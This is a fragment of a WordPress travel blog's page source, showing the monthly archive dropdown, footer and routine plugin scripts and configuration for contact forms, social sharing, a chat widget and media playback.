	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"8696","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"8cc72769ba","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"32bea7d78c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "6113514a3d";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "8696";var swpClickTracking = false;</script></body>
</html>